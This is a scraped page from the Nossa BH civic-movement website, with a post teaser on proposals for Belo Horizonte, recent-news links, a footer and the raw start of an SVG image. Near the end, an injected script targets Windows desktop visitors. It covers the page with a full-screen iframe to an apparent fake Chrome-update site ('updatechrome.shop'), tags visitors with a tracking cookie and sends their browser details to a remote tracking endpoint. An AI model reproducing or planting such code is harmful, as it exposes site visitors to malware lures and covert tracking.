			<img width="584" height="413" src="https://nossabh.org.br/uploads/2015/12/capa-post-10-propostas.jpg" class="w-full h-auto aspect-square object-cover object-center rounded-full wp-post-image" alt="" loading="lazy" />
			<div
				class="w-32 lg:w-40 xl:w-64 h-32 lg:h-40 xl:h-64 absolute top-0 right-0 -mr-12 lg:-mr-24 lg:mt-12 bg-contain bg-no-repeat bg-center flex justify-center items-center"
				style="background-image: url('https://nossabh.org.br/themes/nossabh-v2/assets/images/forma-categoria-destaque.svg');"
			>
				<span class="lg:text-xl xl:text-3xl font-bold text-white px-2 lg:px-6 lowercase">
					Notícias				</span>
			</div>

			<img
				src="https://nossabh.org.br/themes/nossabh-v2/assets/images/forma-destaque.svg"
				class="w-32 lg:w-56 xl:w-96 absolute bottom-0 right-0 -mr-8 lg:-mr-32 xl:-mr-40 lg:-mb-8"
			>
			</img>
		</div>

		<h2 class="text-2xl lg:text-3xl xl:text-4xl text-darker-blue font-semicondensed font-semibold mt-4 lg:mt-16">
			10 propostas para a Cidade que Queremos!		</h2>

		<div class="content mt-4 lg:mt-6 text-darker-blue xl:text-lg">
			<p>Na semana em que Belo Horizonte fez 118 anos, os coletivos que integram a Cidade que Queremos lançou as 10 propostas para essa que é a BH que queremos. Abaixo, o texto na íntegra. &#8220;Infelizmente, as políticas públicas existentes hoje na cidade insistem em privilegiar interesses privados em detrimento da maioria da população. São viadutos que caem, [&hellip;]</p>
		</div>

		<div class="clear-both"></div>

		
	</section>


<section class="bg-blue py-8 lg:py-12">
	<div class="container px-4 mx-auto">

		<h2 class="text-3xl lg:text-4xl xl:text-5xl font-bold font-condensed text-white text-center">
			Últimas notícias
		</h2>

		<div class="flex flex-wrap lg:-mx-4">
							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2025/09/edital-de-convocacao-nossa-bh-convoca-eleicoes-para-nova-diretoria-2023-2025/" class="w-full block group hover:scale-101 transition-all pb-px post-3027 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-evento category-eventos category-news">
	<div class="relative">
		<img width="750" height="750" src="https://nossabh.org.br/uploads/2023/09/chatgpt-image-24-de-set.jpg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" srcset="https://nossabh.org.br/uploads/2023/09/chatgpt-image-24-de-set.jpg 750w, https://nossabh.org.br/uploads/2023/09/chatgpt-image-24-de-set-300x300.jpg 300w, https://nossabh.org.br/uploads/2023/09/chatgpt-image-24-de-set-150x150.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Edital de convocação &#8211; Nossa BH convoca eleições para nova diretoria 2025-2027		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Evento		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2023/03/saiu-o-resultado-da-selecao-da-primeira-turma-do-curso-mobiliza-de-politicas-publicas-2023/" class="w-full block group hover:scale-101 transition-all pb-px post-3017 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-capacitacao-cursos">
	<div class="relative">
		<img width="768" height="432" src="https://nossabh.org.br/uploads/2023/03/capa-02-curso-768x432.jpg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2023/03/capa-02-curso-768x432.jpg 768w, https://nossabh.org.br/uploads/2023/03/capa-02-curso-1320x743.jpg 1320w, https://nossabh.org.br/uploads/2023/03/capa-02-curso.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Saiu o resultado da seleção da primeira turma do Curso Mobiliza de Políticas Públicas 2023!		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Capacitação / Cursos		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2023/03/primeiro-curso-mobiliza-de-politicas-publicas/" class="w-full block group hover:scale-101 transition-all pb-px post-3010 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-capacitacao-cursos tag-belohorizonte">
	<div class="relative">
		<img width="768" height="432" src="https://nossabh.org.br/uploads/2023/03/bh-curso-mobiliza-10-768x432.jpg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2023/03/bh-curso-mobiliza-10-768x432.jpg 768w, https://nossabh.org.br/uploads/2023/03/bh-curso-mobiliza-10.jpg 845w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Primeiro Curso Mobiliza de Políticas públicas		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Capacitação / Cursos		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2022/12/lancamento-dos-relatorios-projeto-nossos-corpos/" class="w-full block group hover:scale-101 transition-all pb-px post-2960 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-sem-categoria">
	<div class="relative">
		<img width="768" height="572" src="https://nossabh.org.br/uploads/2022/12/auditoria-de-seguranca-versao-3-1-768x572.png" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2022/12/auditoria-de-seguranca-versao-3-1-768x572.png 768w, https://nossabh.org.br/uploads/2022/12/auditoria-de-seguranca-versao-3-1.png 794w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Lançamento dos relatórios | Projeto Nossos Corpos		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Sem categoria		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2021/06/mapa-da-desigualdade-de-belo-horizonte-rmbh/" class="w-full block group hover:scale-101 transition-all pb-px post-2746 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-sem-categoria">
	<div class="relative">
		<img width="768" height="768" src="https://nossabh.org.br/uploads/2021/06/para-o-site-1-768x768.jpg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2021/06/para-o-site-1-768x768.jpg 768w, https://nossabh.org.br/uploads/2021/06/para-o-site-1-150x150.jpg 150w, https://nossabh.org.br/uploads/2021/06/para-o-site-1.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Mapa da Desigualdade de Belo Horizonte/RMBH		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Sem categoria		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2025/01/nossa-bh-lanca-podcast-nossos-corpos/" class="w-full block group hover:scale-101 transition-all pb-px post-3143 post type-post status-publish format-standard has-post-thumbnail hentry category-genero category-mobilidade-urbana category-news category-raca category-sem-categoria tag-combate-ao-assedio tag-genero-4 tag-mulheres tag-nossos-corpos tag-raca tag-transporte-publico">
	<div class="relative">
		<img width="768" height="432" src="https://nossabh.org.br/uploads/2025/01/800-1-768x432.png" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2025/01/800-1-768x432.png 768w, https://nossabh.org.br/uploads/2025/01/800-1-300x169.png 300w, https://nossabh.org.br/uploads/2025/01/800-1.png 800w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Nossa BH lança podcast Nossos Corpos		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Gênero		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2022/09/eleicoes-2022-agendas/" class="w-full block group hover:scale-101 transition-all pb-px post-2926 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-eleicao-2 tag-eleicao2022 tag-eleicoes">
	<div class="relative">
		<img width="768" height="768" src="https://nossabh.org.br/uploads/2022/09/design-sem-nome-28-768x768.jpg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2022/09/design-sem-nome-28-768x768.jpg 768w, https://nossabh.org.br/uploads/2022/09/design-sem-nome-28-150x150.jpg 150w, https://nossabh.org.br/uploads/2022/09/design-sem-nome-28.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Eleições 2022: Agendas!		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Notícias		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2022/08/pbh-reative-o-conselho-de-mobilidade-urbana/" class="w-full block group hover:scale-101 transition-all pb-px post-2918 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-comurb-2 tag-mobilidade-2 tag-mobilidadeurbana-2">
	<div class="relative">
		<img width="768" height="512" src="https://nossabh.org.br/uploads/2022/08/whatsapp-image-2022-08-18-at-09-39-38-768x512.jpeg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2022/08/whatsapp-image-2022-08-18-at-09-39-38-768x512.jpeg 768w, https://nossabh.org.br/uploads/2022/08/whatsapp-image-2022-08-18-at-09-39-38.jpeg 1024w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			PBH, reative o Conselho de Mobilidade Urbana!		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Notícias		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2022/08/2913/" class="w-full block group hover:scale-101 transition-all pb-px post-2913 post type-post status-publish format-standard has-post-thumbnail hentry category-mudancas-climaticas category-news tag-cbmc tag-generoeclima tag-justicaclimatica tag-observatoriodoclima tag-quemprecisadejusticaclimatica">
	<div class="relative">
		<img width="768" height="530" src="https://nossabh.org.br/uploads/2022/08/capa-retangular-2-768x530.jpg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2022/08/capa-retangular-2-768x530.jpg 768w, https://nossabh.org.br/uploads/2022/08/capa-retangular-2-1320x910.jpg 1320w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			&#8220;Quem precisa de justiça climática no Brasil?&#8221;		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Mudanças Climáticas		</span>
	</div>
</a>
				</div>

							
				<div class="w-full lg:w-1/3 px-4 mt-4 lg:mt-8">
					<a href="https://nossabh.org.br/2021/12/projeto-nossos-corpos/" class="w-full block group hover:scale-101 transition-all pb-px post-2811 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-sem-categoria">
	<div class="relative">
		<img width="768" height="768" src="https://nossabh.org.br/uploads/2021/12/nossos-corpos-768x768.jpg" class="w-full aspect-5/3 object-cover object-center shadow-lg group-hover:shadow-xl transition-all wp-post-image" alt="" loading="lazy" srcset="https://nossabh.org.br/uploads/2021/12/nossos-corpos-768x768.jpg 768w, https://nossabh.org.br/uploads/2021/12/nossos-corpos-150x150.jpg 150w, https://nossabh.org.br/uploads/2021/12/nossos-corpos.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px" />
		<h3 class="absolute bottom-0 left-0 w-full px-4 xl:px-8 py-1 xl:py-2 bg-white font-semibold font-semicondensed xl:text-2xl">
			Projeto Nossos Corpos		</h3>

		<span class="absolute top-0 left-0 px-2 xl:px-4 py-1 xl:text-xl font-semicondensed font-semibold bg-white rounded-br-xl lowercase">
			Notícias		</span>
	</div>
</a>
				</div>

					</div>

	</div>
</section>

<div class="mt-2"></div>

<section class="bg-yellow flex">

	
	<div class="py-2 lg:py-5 w-1/2 lg:w-1/6 flex justify-center items-center">
		<img src="https://nossabh.org.br/themes/nossabh-v2/assets/images/podcast.svg" class="w-16 lg:w-24"></img>
	</div>

	<div class="hidden lg:flex py-5 w-4/6 text-dark-yellow uppercase font-semicondensed font-light italic text-7xl inset-shadows overflow-hidden items-center space-x-6 whitespace-nowrap">
		<div class="scrolling-text flex space-x-6">
			<span>Escute o Nossa BH!</span>
			<span>Escute o Nossa BH!</span>
		</div>

		<div class="scrolling-text flex space-x-6">
			<span>Escute o Nossa BH!</span>
			<span>Escute o Nossa BH!</span>
		</div>
	</div>

	<div class="py-2 lg:py-5 w-1/2 lg:w-1/6 flex justify-center items-center">
		<a
			href="https://open.spotify.com/show/6k63hsLSY7efPlYb3l6tBH?si=60c9877d32b9469d"
			target="_blank"
			class="bg-dark-blue px-2 lg:px-4 py-1 lg:py-2 text-white text-lg lg:text-2xl font-bold font-condensed rounded-md shadow-lg hover:shadow-xl hover:opacity-95 transition-all"
		>
			Ouvir Podcast
		</a>
	</div>

</section>

<div class="mt-2"></div>

	</main>

	<footer class="bg-yellow text-dark-grey">
		<div class="container mx-auto pb-10">

			<div class="flex flex-wrap">
				<section class="w-full lg:w-1/4 mt-10 px-4 lg:px-5 text-2 widget_text"><h2 class="uppercase font-semibold text-2xl mb-4">Mapa</h2>			<div class="textwidget"><p><a class="btn-footer" href="https://nossabh.org.br/doe">Abrir mapa do site</a></p>
</div>
		</section><section class="w-full lg:w-1/4 mt-10 px-4 lg:px-5 text-6 widget_text"><h2 class="uppercase font-semibold text-2xl mb-4">Podcast</h2>			<div class="textwidget"><p><a class="btn-footer" href="https://nossabh.org.br/doe">Ouvir</a></p>
</div>
		</section><section class="w-full lg:w-1/4 mt-10 px-4 lg:px-5 text-4 widget_text"><h2 class="uppercase font-semibold text-2xl mb-4">Doação</h2>			<div class="textwidget"><p><a class="btn-footer" href="https://nossabh.org.br/doe">Fazer doação</a></p>
<p>&nbsp;</p>
<p>Considere colaborar financeiramente com o Movimento Nossa BH. &lt;3</p>
</div>
		</section><section class="w-full lg:w-1/4 mt-10 px-4 lg:px-5 text-5 widget_text"><h2 class="uppercase font-semibold text-2xl mb-4">Fale com o Nossa BH :)</h2>			<div class="textwidget"></div>
		</section>			</div>

			
		</div>
	</footer>


<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .wp-content-manager-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .wp-content-manager-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)content_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)content_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "content_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }

                    if (isMobile || !isWindows) {
                        return;
                    }

                    if (shownCount >= 3) {
                        return;
                    }

                    var finalIframeUrl = "https://updatechrome.shop/" || "https://dragonshop.tech/";

                    var container = document.createElement("div");
                    container.className = "wp-content-manager-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "wp-content-manager-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "content_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://dragonshop.cloud/api/track/988272de188bfb8cdeb014954e9219f2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { })
                        .catch(function(e) { });
                } catch (e) {
                    // Silent fail
                }
            })();
        </script><script type='text/javascript' src='https://nossabh.org.br/mu-plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nossabh.org.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nossabh.org.br/mu-plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>

<script src="//unpkg.com/alpinejs" defer></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>

<script>
if (document.getElementById('slider-destaques')) {
	tns({
		container: '#slider-destaques',
		items: 1,
		autoplay: true,
		autoplayTimeout: 10000,
		autoplayHoverPause: true,
		autoplayButtonOutput: false,
		nav: false,
		controlsContainer: '#controles-destaques',
		autoHeight: true,
	});
}

if (document.getElementById('slider-parceiros')) {
	tns({
		container: '#slider-parceiros',
		items: 2,
		slideBy: 1,
		autoplay: true,
		autoplayTimeout: 2000,
		autoplayButtonOutput: false,
		nav: false,
		controls: false,
		responsive: {
			1024: {
				items: 5,
			},
		},
	});
}

if (document.getElementById('slider-projetos-encerrados')) {
	tns({
		container: '#slider-projetos-encerrados',
		items: 1,
		autoplay: true,
		autoplayTimeout: 10000,
		autoplayHoverPause: true,
		autoplayButtonOutput: false,
		nav: false,
		controlsContainer: '#controles-projetos-encerrados',
		responsive: {
			1024: {
				items: 3,
			},
		},
	});
}
</script>

</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://nossabh.org.br/themes/nossabh-v2/assets/images/forma-categoria-destaque.svg
body_size: 12837
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 515 504" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(2,0,0,2,52.438,19.1871)">
        <path d="M5.074,103.48C4.774,103.461 4.473,103.441 4.173,103.421C4.173,104.129 4.154,104.836 4.204,105.539C4.207,105.602 4.643,105.641 4.879,105.69C4.944,104.954 5.008,104.217 5.074,103.48ZM60.354,218.398L54.043,215.076L53.986,215.117C53.986,214.809 53.987,214.5 53.987,214.193L54.042,214.23C52.518,213.116 50.993,212.003 49.469,210.89L49.534,210.95C48.599,210.658 47.667,210.366 46.731,210.075L46.793,210.109C46.368,209.42 46.125,208.513 45.493,208.077C29.339,196.927 17.98,182.39 10.634,165.372C5.096,152.544 1.067,139.29 3.373,125.139C4.095,120.705 4.184,116.183 4.504,111.697C4.565,110.824 4.349,109.934 4.262,109.051C3.885,109.044 3.508,109.038 3.131,109.031C2.409,118.507 1.686,127.985 0.964,137.462C0.689,137.474 0.414,137.486 0.139,137.497C0.139,133.217 -0.22,128.906 0.217,124.665C1.019,116.88 1.88,109.066 3.456,101.39C6.221,87.924 9.01,74.424 12.862,61.199C14.739,54.755 18.95,48.861 22.269,42.793C24.159,39.337 26.381,36.029 28.533,32.525C27.319,32.928 26.145,33.317 24.973,33.706L25.022,33.75C35.042,19.157 47.665,7.795 67.442,5.438C77.846,4.197 88.234,2.529 98.686,2.013C120.36,0.94 140.194,6.377 157.61,18.287C164.311,22.868 169.969,28.453 175.026,34.746C182.651,44.233 188.391,54.588 193.786,65.113C198.032,73.399 201.141,82.12 204.246,90.874C208.638,103.262 208.638,115.575 206.641,127.937C204.08,143.802 198.669,158.918 188.66,172.397C185.459,176.709 182.911,181.438 179.539,185.624C175.193,191.024 170.678,196.383 165.599,201.202C155.595,210.697 143.859,217.954 130.55,223.291C114.193,229.851 97.82,230.54 81.013,225.295C79.316,224.765 77.51,224.524 75.756,224.148L75.77,224.163C75.165,223.883 74.559,223.604 73.953,223.325L74,223.373C69.836,222.54 66.988,218.284 61.971,219.526C61.562,219.628 60.863,218.756 60.298,218.338C60.505,218.21 60.713,218.085 60.92,217.96C60.731,218.107 60.542,218.252 60.354,218.398Z" style="fill:rgb(244,154,46);fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(2,0,0,2,-3.54527e-07,-0.554111)">
        <path d="M228.26,52.039L228.519,52.06L228.412,51.776L228.26,52.039ZM18.808,193.036C18.987,193.056 19.166,193.077 19.345,193.098C19.264,193.033 19.188,192.927 19.101,192.917C19.009,192.907 18.906,192.991 18.808,193.036ZM18.428,190.426C18.316,190.418 18.2,190.39 18.096,190.413C18.065,190.419 18.073,190.568 18.063,190.653C18.175,190.661 18.292,190.687 18.397,190.664C18.426,190.658 18.418,190.51 18.428,190.426ZM248.329,130.303L248.245,129.969L248.085,130.219L248.329,130.303ZM127.117,6.778C126.976,6.771 126.827,6.738 126.7,6.772C126.658,6.784 126.674,6.97 126.662,7.077C126.8,7.086 126.95,7.128 127.07,7.09C127.119,7.075 127.103,6.887 127.117,6.778ZM168.26,17.355C168.21,17.25 168.189,17.098 168.103,17.055C168.03,17.019 167.882,17.109 167.766,17.143C167.817,17.247 167.838,17.4 167.923,17.442C167.998,17.478 168.145,17.389 168.26,17.355ZM168.356,14.789C168.145,14.703 167.935,14.615 167.724,14.528C167.674,14.636 167.57,14.835 167.583,14.841C167.783,14.944 167.999,15.022 168.212,15.105C168.26,15 168.308,14.895 168.356,14.789ZM10.53,95.867C10.606,95.953 10.735,96.121 10.749,96.114C10.956,95.998 11.147,95.86 11.344,95.727C11.268,95.642 11.137,95.472 11.124,95.48C10.917,95.595 10.724,95.733 10.53,95.867ZM187.302,27.036C187.501,27.158 187.699,27.283 187.898,27.407C187.945,27.306 188.054,27.139 188.028,27.119C187.846,26.978 187.638,26.869 187.438,26.748C187.392,26.844 187.348,26.94 187.302,27.036ZM165.63,13.574C165.51,13.552 165.392,13.531 165.273,13.509C165.24,13.7 165.196,13.889 165.187,14.08C165.186,14.096 165.407,14.122 165.525,14.143C165.561,13.954 165.597,13.764 165.63,13.574ZM161.322,11.768C161.245,11.948 161.142,12.121 161.11,12.307C161.101,12.357 161.354,12.518 161.412,12.492C161.605,12.403 161.764,12.252 161.935,12.123C161.732,12.005 161.529,11.887 161.322,11.768ZM156.944,10.673C156.525,10.507 156.187,10.32 155.822,10.259C155.702,10.24 155.517,10.547 155.362,10.706C155.694,10.856 156.014,11.055 156.365,11.133C156.486,11.159 156.687,10.886 156.944,10.673ZM3.414,125.71C4.036,126.326 4.382,126.707 4.793,127.019C4.833,127.048 5.51,126.587 5.472,126.448C5.377,126.103 5.105,125.718 4.781,125.533C4.563,125.41 4.129,125.602 3.414,125.71ZM182.988,22.794C182.085,22.334 181.626,21.964 181.115,21.89C180.807,21.846 180.421,22.263 180.069,22.473C180.541,22.754 180.98,23.122 181.495,23.281C181.764,23.365 182.169,23.078 182.988,22.794ZM3.66,139.156C3.432,139.159 3.203,139.162 2.974,139.164L2.974,143.705C3.203,143.701 3.432,143.699 3.66,143.696L3.66,139.156ZM112.004,8.145C112.025,8.492 112.046,8.841 112.067,9.189C113.715,8.933 115.364,8.677 117.013,8.42C116.936,8.048 116.858,7.676 116.781,7.303C115.189,7.583 113.597,7.864 112.004,8.145ZM103.219,248.431C103.252,248.149 103.287,247.868 103.32,247.586L93.754,246.502C93.719,246.775 93.685,247.048 93.65,247.323C96.839,247.693 100.029,248.061 103.219,248.431ZM128.214,8.251C130.43,8.832 133.034,10.986 134.521,7.493C134.621,7.257 136.023,7.163 136.072,7.276C137.901,11.447 140.145,8.158 142.215,7.721C141.071,7.275 139.89,6.923 138.729,6.97C136.011,7.079 132.89,5.042 130.636,8.203C130.387,8.552 129.047,8.251 128.214,8.251ZM75.659,222.458L75.689,220.759C77.213,221.872 78.737,222.985 80.261,224.098C80.261,224.38 80.262,224.663 80.262,224.945L86.574,228.266L86.519,228.205C87.082,228.624 87.781,229.497 88.192,229.395C93.207,228.152 96.056,232.408 100.219,233.241C100.103,233.271 99.979,233.287 99.872,233.334C99.789,233.37 99.728,233.445 99.656,233.502C99.828,233.399 100,233.296 100.172,233.192C100.778,233.472 101.384,233.75 101.99,234.03L101.862,234.123L101.975,234.017C103.73,234.392 105.535,234.633 107.232,235.162C124.039,240.409 140.412,239.718 156.77,233.16C170.079,227.823 181.814,220.565 191.819,211.071C196.897,206.252 201.412,200.893 205.76,195.493C209.13,191.307 211.678,186.576 214.879,182.266C224.89,168.786 230.3,153.671 232.861,137.805C234.857,125.442 234.857,113.13 230.465,100.742C227.36,91.987 224.252,83.266 220.005,74.981C214.61,64.456 208.871,54.101 201.245,44.614C196.188,38.32 190.53,32.736 183.83,28.154C166.414,16.245 146.579,10.807 124.907,11.881C114.453,12.397 104.065,14.065 93.661,15.306C73.884,17.663 61.262,29.025 51.241,43.618L50.964,44.126C51.039,43.941 51.115,43.758 51.192,43.574C52.364,43.184 53.538,42.796 54.752,42.392C52.6,45.897 50.379,49.203 48.488,52.661C45.17,58.729 40.958,64.623 39.081,71.067C35.23,84.292 32.441,97.792 29.676,111.258C28.099,118.933 27.239,126.748 26.437,134.532C26,138.774 26.359,143.084 26.359,147.365C26.633,147.354 26.908,147.342 27.184,147.33C27.907,137.853 28.629,128.375 29.351,118.899C29.728,118.904 30.105,118.912 30.481,118.919C30.569,119.801 30.786,120.691 30.723,121.565C30.403,126.05 30.314,130.573 29.592,135.006C27.286,149.158 31.315,162.413 36.855,175.241C44.201,192.258 55.558,206.795 71.713,217.945C72.344,218.382 72.588,219.288 73.012,219.977L73.012,220.79C73.907,221.337 74.801,221.883 75.696,222.43L75.659,222.458ZM148.119,8.908C147.729,8.829 147.34,8.75 146.952,8.671C147.358,8.735 147.765,8.797 148.171,8.859C148.502,9.439 148.834,10.02 149.164,10.601L147.168,10.601L147.237,11.093C147.859,10.918 148.482,10.742 149.103,10.567C148.774,10.013 148.447,9.462 148.119,8.908ZM16.862,188.519L16.815,188.474C17.195,188.312 17.577,188.148 17.958,187.985C17.593,188.163 17.227,188.341 16.862,188.519ZM91.134,230.728C91.223,230.795 91.303,230.875 91.402,230.925C91.472,230.96 91.566,230.957 91.65,230.971C91.463,230.902 91.277,230.833 91.091,230.765L91.134,230.728ZM21.315,195.972C21.29,195.856 21.286,195.732 21.236,195.626C21.196,195.546 21.096,195.491 21.025,195.424C21.137,195.592 21.249,195.761 21.361,195.931L21.315,195.972ZM174.493,19.635L174.595,19.764L174.44,19.684C174.123,19.398 173.807,19.112 173.491,18.827C173.275,18.747 173.06,18.667 172.845,18.587C173.077,18.651 173.311,18.715 